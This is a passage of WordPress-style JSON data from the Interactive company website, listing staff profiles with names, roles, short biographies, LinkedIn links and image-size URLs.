23:11:26","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":1009,"height":1267,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-22-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-22-239x300.jpg","medium-width":239,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-22-768x964.jpg","medium_large-width":768,"medium_large-height":964,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-22-815x1024.jpg","large-width":815,"large-height":1024,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-22.jpg","1536x1536-width":1009,"1536x1536-height":1267,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-22.jpg","2048x2048-width":1009,"2048x2048-height":1267,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-22-1009x960.jpg","post-image-retina-width":1009,"post-image-retina-height":960,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-22-984x686.jpg","featured-post-width":984,"featured-post-height":686,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-22-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-22.jpg","intro-text-image-width":462,"intro-text-image-height":580,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-22.jpg","icon-tile-width":40,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-22-904x790.jpg","image-left-right-width":904,"image-left-right-height":790,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-22-1009x768.jpg","wysiwyg-image-header-width":1009,"wysiwyg-image-header-height":768,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-22-1009x1040.jpg","image-video-callout-width":1009,"image-video-callout-height":1040,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-22-984x304.jpg","key-callout-tile-width":984,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-22-466x578.jpg","people-tile-width":466,"people-tile-height":578,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-22-1009x926.jpg","feature-callout-tile-width":1009,"feature-callout-tile-height":926,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-22-640x434.jpg","callout-tile-width":640,"callout-tile-height":434,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-22-1009x1040.jpg","service-hero-width":1009,"service-hero-height":1040,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-22-180x36.jpg","logo-desktop-width":180,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2023\/05\/MicrosoftTeams-image-22-127x26.jpg","logo-mobile-width":127,"logo-mobile-height":26}},"name":"Helen Stefanis","role":"General Manager Customer Experience, Interactive","biography":"Experienced Senior Technology Manager with a demonstrated history of working in various sectors over the last 30 years- Insurance, Aviation, Banking, Not for Profit and Financial Services. Skilled in People Development Management, Customer Experience Management, Service Integration, Service Delivery, Service Management, Operational Governance, Business Process Improvement, Risk Management, Stakeholder Management, Strategic Change and Commercial & Vendor Governance."},{"ID":9488,"post_author":"51","post_date":"2022-08-29 10:51:38","post_date_gmt":"2022-08-29 00:51:38","post_content":"","post_title":"Ben Creamer","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"ben-creamer","to_ping":"","pinged":"","post_modified":"2022-08-29 10:51:38","post_modified_gmt":"2022-08-29 00:51:38","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=9488","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/bcreamer\/","images":{"ID":9489,"id":9489,"title":"BenCreamer","filename":"BenCreamer.jpg","filesize":163649,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2022\/08\/BenCreamer.jpg","link":"https:\/\/www.interactive.com.au\/staff\/ben-creamer\/bencreamer\/","alt":"","author":"51","description":"","caption":"","name":"bencreamer","status":"inherit","uploaded_to":9488,"date":"2022-08-29 00:47:57","modified":"2022-08-29 00:47:57","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":533,"height":700,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2022\/08\/BenCreamer-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2022\/08\/BenCreamer-228x300.jpg","medium-width":228,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2022\/08\/BenCreamer.jpg","medium_large-width":533,"medium_large-height":700,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2022\/08\/BenCreamer.jpg","large-width":533,"large-height":700,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2022\/08\/BenCreamer.jpg","1536x1536-width":533,"1536x1536-height":700,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2022\/08\/BenCreamer.jpg","2048x2048-width":533,"2048x2048-height":700,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2022\/08\/BenCreamer.jpg","post-image-retina-width":533,"post-image-retina-height":700,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2022\/08\/BenCreamer-533x686.jpg","featured-post-width":533,"featured-post-height":686,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2022\/08\/BenCreamer-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2022\/08\/BenCreamer.jpg","intro-text-image-width":442,"intro-text-image-height":580,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2022\/08\/BenCreamer.jpg","icon-tile-width":38,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2022\/08\/BenCreamer.jpg","image-left-right-width":533,"image-left-right-height":700,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2022\/08\/BenCreamer.jpg","wysiwyg-image-header-width":533,"wysiwyg-image-header-height":700,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2022\/08\/BenCreamer.jpg","image-video-callout-width":533,"image-video-callout-height":700,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2022\/08\/BenCreamer-533x304.jpg","key-callout-tile-width":533,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2022\/08\/BenCreamer-466x578.jpg","people-tile-width":466,"people-tile-height":578,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2022\/08\/BenCreamer.jpg","feature-callout-tile-width":533,"feature-callout-tile-height":700,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2022\/08\/BenCreamer-533x434.jpg","callout-tile-width":533,"callout-tile-height":434,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2022\/08\/BenCreamer.jpg","service-hero-width":533,"service-hero-height":700,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2022\/08\/BenCreamer.jpg","logo-desktop-width":27,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2022\/08\/BenCreamer.jpg","logo-mobile-width":20,"logo-mobile-height":26}},"name":"Ben Creamer","role":"General Manager at Lynkz","biography":"TBA"},{"ID":6303,"post_author":"51","post_date":"2021-08-10 09:04:40","post_date_gmt":"2021-08-09 23:04:40","post_content":"","post_title":"Leon Chandler","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"leon-chandler","to_ping":"","pinged":"","post_modified":"2025-01-28 09:41:01","post_modified_gmt":"2025-01-27 22:41:01","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=6303","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/leon-chandler-83983121\/","images":{"ID":12954,"id":12954,"title":"MicrosoftTeams-image (45)","filename":"MicrosoftTeams-image-45.jpg","filesize":111781,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/08\/MicrosoftTeams-image-45.jpg","link":"https:\/\/www.interactive.com.au\/staff\/leon-chandler\/microsoftteams-image-45\/","alt":"","author":"51","description":"","caption":"","name":"microsoftteams-image-45","status":"inherit","uploaded_to":6303,"date":"2023-07-12 05:19:20","modified":"2023-07-12 05:19:20","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":400,"height":400,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/08\/MicrosoftTeams-image-45-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/08\/MicrosoftTeams-image-45-300x300.jpg","medium-width":300,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/08\/MicrosoftTeams-image-45.jpg","medium_large-width":400,"medium_large-height":400,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/08\/MicrosoftTeams-image-45.jpg","large-width":400,"large-height":400,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/08\/MicrosoftTeams-image-45.jpg","1536x1536-width":400,"1536x1536-height":400,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/08\/MicrosoftTeams-image-45.jpg","2048x2048-width":400,"2048x2048-height":400,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/08\/MicrosoftTeams-image-45.jpg","post-image-retina-width":400,"post-image-retina-height":400,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/08\/MicrosoftTeams-image-45.jpg","featured-post-width":400,"featured-post-height":400,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/08\/MicrosoftTeams-image-45-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/08\/MicrosoftTeams-image-45.jpg","intro-text-image-width":400,"intro-text-image-height":400,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/08\/MicrosoftTeams-image-45.jpg","icon-tile-width":50,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/08\/MicrosoftTeams-image-45.jpg","image-left-right-width":400,"image-left-right-height":400,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/08\/MicrosoftTeams-image-45.jpg","wysiwyg-image-header-width":400,"wysiwyg-image-header-height":400,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/08\/MicrosoftTeams-image-45.jpg","image-video-callout-width":400,"image-video-callout-height":400,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/08\/MicrosoftTeams-image-45-400x304.jpg","key-callout-tile-width":400,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/08\/MicrosoftTeams-image-45.jpg","people-tile-width":400,"people-tile-height":400,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/08\/MicrosoftTeams-image-45.jpg","feature-callout-tile-width":400,"feature-callout-tile-height":400,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/08\/MicrosoftTeams-image-45.jpg","callout-tile-width":400,"callout-tile-height":400,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/08\/MicrosoftTeams-image-45.jpg","service-hero-width":400,"service-hero-height":400,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/08\/MicrosoftTeams-image-45-180x36.jpg","logo-desktop-width":180,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/08\/MicrosoftTeams-image-45-127x26.jpg","logo-mobile-width":127,"logo-mobile-height":26}},"name":"Leon Chandler","role":"Head of Strategy and Transformation ","biography":"Leon joined interactive in 2019, bringing with him extensive experience in designing and then delivering large business transformations to a wide portfolio of clients across multiple sectors in UK, Europe, USA and APAC.  He has an MBA in Strategic Management and has previously held senior operational and management roles. <br \/>\r\n<br \/>\r\nLeon is responsible for developing and delivering Interactive\u2019s corporate strategy and business transformation initiatives.<br \/>\r\n"},{"ID":4707,"post_author":"51","post_date":"2021-06-24 15:54:02","post_date_gmt":"2021-06-24 05:54:02","post_content":"","post_title":"Janani Thirumani","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"janani-thirumani","to_ping":"","pinged":"","post_modified":"2021-06-25 10:39:50","post_modified_gmt":"2021-06-25 00:39:50","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=4707","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.interactive.com.au\/","images":{"ID":4704,"id":4704,"title":"Janani-interactive-careers","filename":"Janani-interactive-careers.jpg","filesize":232476,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Janani-interactive-careers.jpg","link":"https:\/\/www.interactive.com.au\/staff\/rowan-hoy\/janani-interactive-careers\/","alt":"","author":"51","description":"","caption":"","name":"janani-interactive-careers","status":"inherit","uploaded_to":4696,"date":"2021-06-24 05:44:17","modified":"2021-06-24 05:44:17","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":533,"height":700,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Janani-interactive-careers-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Janani-interactive-careers-228x300.jpg","medium-width":228,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Janani-interactive-careers.jpg","medium_large-width":533,"medium_large-height":700,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Janani-interactive-careers.jpg","large-width":533,"large-height":700,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Janani-interactive-careers.jpg","1536x1536-width":533,"1536x1536-height":700,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Janani-interactive-careers.jpg","2048x2048-width":533,"2048x2048-height":700,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Janani-interactive-careers.jpg","post-image-retina-width":533,"post-image-retina-height":700,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Janani-interactive-careers-533x686.jpg","featured-post-width":533,"featured-post-height":686,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Janani-interactive-careers-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Janani-interactive-careers.jpg","intro-text-image-width":442,"intro-text-image-height":580,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Janani-interactive-careers.jpg","icon-tile-width":38,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Janani-interactive-careers.jpg","image-left-right-width":533,"image-left-right-height":700,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Janani-interactive-careers.jpg","wysiwyg-image-header-width":533,"wysiwyg-image-header-height":700,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Janani-interactive-careers.jpg","image-video-callout-width":533,"image-video-callout-height":700,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Janani-interactive-careers-533x304.jpg","key-callout-tile-width":533,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Janani-interactive-careers-466x578.jpg","people-tile-width":466,"people-tile-height":578,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Janani-interactive-careers.jpg","feature-callout-tile-width":533,"feature-callout-tile-height":700,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Janani-interactive-careers-533x434.jpg","callout-tile-width":533,"callout-tile-height":434,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Janani-interactive-careers.jpg","service-hero-width":533,"service-hero-height":700,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Janani-interactive-careers.jpg","logo-desktop-width":27,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Janani-interactive-careers.jpg","logo-mobile-width":20,"logo-mobile-height":26}},"name":"Janani Thirumani","role":"\"Excel Wizard\"","biography":"Janani (or JT) loves a good spreadsheet and as part of our Finance team she helps us draw the insights we need from our data & numbers.  <br \/>\r\n<br \/>\r\nOutside of work, Janani gets to embrace her creative flair while painting, drawing or heading out with her DSLR camera to take some photos."},{"ID":4706,"post_author":"51","post_date":"2021-06-24 15:53:22","post_date_gmt":"2021-06-24 05:53:22","post_content":"","post_title":"Nick Ramalho","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"nick-ramalho","to_ping":"","pinged":"","post_modified":"2024-02-05 15:07:30","post_modified_gmt":"2024-02-05 04:07:30","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=4706","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/nicholas-ramalho-025758a6\/","images":{"ID":4703,"id":4703,"title":"Nick-interactive-careers","filename":"Nick-interactive-careers.jpg","filesize":207487,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-interactive-careers.jpg","link":"https:\/\/www.interactive.com.au\/staff\/rowan-hoy\/nick-interactive-careers\/","alt":"","author":"51","description":"","caption":"","name":"nick-interactive-careers","status":"inherit","uploaded_to":4696,"date":"2021-06-24 05:44:05","modified":"2021-06-24 05:44:05","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":533,"height":700,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-interactive-careers-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-interactive-careers-228x300.jpg","medium-width":228,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-interactive-careers.jpg","medium_large-width":533,"medium_large-height":700,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-interactive-careers.jpg","large-width":533,"large-height":700,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-interactive-careers.jpg","1536x1536-width":533,"1536x1536-height":700,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-interactive-careers.jpg","2048x2048-width":533,"2048x2048-height":700,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-interactive-careers.jpg","post-image-retina-width":533,"post-image-retina-height":700,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-interactive-careers-533x686.jpg","featured-post-width":533,"featured-post-height":686,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-interactive-careers-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-interactive-careers.jpg","intro-text-image-width":442,"intro-text-image-height":580,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-interactive-careers.jpg","icon-tile-width":38,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-interactive-careers.jpg","image-left-right-width":533,"image-left-right-height":700,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-interactive-careers.jpg","wysiwyg-image-header-width":533,"wysiwyg-image-header-height":700,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-interactive-careers.jpg","image-video-callout-width":533,"image-video-callout-height":700,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-interactive-careers-533x304.jpg","key-callout-tile-width":533,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-interactive-careers-466x578.jpg","people-tile-width":466,"people-tile-height":578,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-interactive-careers.jpg","feature-callout-tile-width":533,"feature-callout-tile-height":700,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-interactive-careers-533x434.jpg","callout-tile-width":533,"callout-tile-height":434,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-interactive-careers.jpg","service-hero-width":533,"service-hero-height":700,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-interactive-careers.jpg","logo-desktop-width":27,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Nick-interactive-careers.jpg","logo-mobile-width":20,"logo-mobile-height":26}},"name":"Nick Ramalho","role":"\"Change Manager\"","biography":"Having initially started in our Network Operations Centre, led teams and now working as a Change Manager, Nick has certainly fitted a lot into his time with Interactive!<br \/>\r\n<br \/>\r\nNick might also have the most eclectic hobbies out of everyone at Interactive - outside of work you\u2019ll find Nick either racing cars or teaching martial arts."},{"ID":4696,"post_author":"51","post_date":"2021-06-24 13:24:15","post_date_gmt":"2021-06-24 03:24:15","post_content":"","post_title":"Rowan Hoy","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"rowan-hoy","to_ping":"","pinged":"","post_modified":"2024-02-05 14:57:47","post_modified_gmt":"2024-02-05 03:57:47","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=4696","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/in\/rowan-hoy-93687a19b\/","images":{"ID":4702,"id":4702,"title":"Rowan-interactive-careers","filename":"Rowan-interactive-careers.jpg","filesize":194191,"url":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Rowan-interactive-careers.jpg","link":"https:\/\/www.interactive.com.au\/staff\/rowan-hoy\/rowan-interactive-careers\/","alt":"","author":"51","description":"","caption":"","name":"rowan-interactive-careers","status":"inherit","uploaded_to":4696,"date":"2021-06-24 05:43:55","modified":"2021-06-24 05:43:55","menu_order":0,"mime_type":"image\/jpeg","type":"image","subtype":"jpeg","icon":"https:\/\/www.interactive.com.au\/wp-includes\/images\/media\/default.png","width":533,"height":700,"sizes":{"thumbnail":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Rowan-interactive-careers-150x150.jpg","thumbnail-width":150,"thumbnail-height":150,"medium":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Rowan-interactive-careers-228x300.jpg","medium-width":228,"medium-height":300,"medium_large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Rowan-interactive-careers.jpg","medium_large-width":533,"medium_large-height":700,"large":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Rowan-interactive-careers.jpg","large-width":533,"large-height":700,"1536x1536":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Rowan-interactive-careers.jpg","1536x1536-width":533,"1536x1536-height":700,"2048x2048":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Rowan-interactive-careers.jpg","2048x2048-width":533,"2048x2048-height":700,"post-image-retina":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Rowan-interactive-careers.jpg","post-image-retina-width":533,"post-image-retina-height":700,"featured-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Rowan-interactive-careers-533x686.jpg","featured-post-width":533,"featured-post-height":686,"default-post":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Rowan-interactive-careers-234x353.jpg","default-post-width":234,"default-post-height":353,"intro-text-image":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Rowan-interactive-careers.jpg","intro-text-image-width":442,"intro-text-image-height":580,"icon-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Rowan-interactive-careers.jpg","icon-tile-width":38,"icon-tile-height":50,"image-left-right":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Rowan-interactive-careers.jpg","image-left-right-width":533,"image-left-right-height":700,"wysiwyg-image-header":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Rowan-interactive-careers.jpg","wysiwyg-image-header-width":533,"wysiwyg-image-header-height":700,"image-video-callout":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Rowan-interactive-careers.jpg","image-video-callout-width":533,"image-video-callout-height":700,"key-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Rowan-interactive-careers-533x304.jpg","key-callout-tile-width":533,"key-callout-tile-height":304,"people-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Rowan-interactive-careers-466x578.jpg","people-tile-width":466,"people-tile-height":578,"feature-callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Rowan-interactive-careers.jpg","feature-callout-tile-width":533,"feature-callout-tile-height":700,"callout-tile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Rowan-interactive-careers-533x434.jpg","callout-tile-width":533,"callout-tile-height":434,"service-hero":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Rowan-interactive-careers.jpg","service-hero-width":533,"service-hero-height":700,"logo-desktop":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Rowan-interactive-careers.jpg","logo-desktop-width":27,"logo-desktop-height":36,"logo-mobile":"https:\/\/www.interactive.com.au\/wp-content\/uploads\/2021\/06\/Rowan-interactive-careers.jpg","logo-mobile-width":20,"logo-mobile-height":26}},"name":"Rowan Hoy","role":"\"Technical Specialist\"","biography":"One of our many graduate success stories! <br \/>\r\n<br \/>\r\nAfter kick-starting his career as part of our grad program, Rowan has since worked in our NOC, worked as an Automation Engineer and now works to automate and enhance the key technologies that support our cloud customers. <br \/>\r\n<br \/>\r\nOutside of the office, you\u2019ll find Rowan hiking or rock climbing."},{"ID":4346,"post_author":"51","post_date":"2021-06-21 10:27:38","post_date_gmt":"2021-06-21 00:27:38","post_content":"","post_title":"Lincoln Tan","post_excerpt":"","post_status":"publish","comment_status":"closed","ping_status":"closed","post_password":"","post_name":"lincoln-tan","to_ping":"","pinged":"","post_modified":"2021-06-21 10:27:38","post_modified_gmt":"2021-06-21 00:27:38","post_content_filtered":"","post_parent":0,"guid":"https:\/\/www.interactive.com.au\/?post_type=staff&#038;p=4346","menu_order":0,"post_type":"staff","post_mime_type":"","comment_count":"0","filter":"raw","linkedin":"https:\/\/www.linkedin.com\/company\/320059\/","images":{"ID":4349,"id":4349,"title":"LincolnTan_1669 crop 